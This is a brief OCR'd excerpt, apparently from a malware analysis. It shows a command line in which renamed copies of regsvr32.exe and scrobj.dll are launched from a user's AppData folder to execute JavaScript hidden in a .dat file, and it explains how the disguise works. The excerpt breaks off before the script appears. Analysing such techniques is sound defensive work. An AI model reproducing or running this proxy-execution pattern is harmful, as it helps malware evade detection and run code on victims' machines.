
C:\Users\{redacted}\AppData\Roaming\Tg_B518c1A
0Ff8C\appR.exe /s   /n   /u   /i:appR.dat   ap
pR.dll
Here appR.exe is the regsvr32.exe Windows component,
renamed. It will execute the appR.dll library, which is
another renamed Windows component, scrobj.dll — the
script execution engine. It will then execute the Javascript
code stored in appR.dat: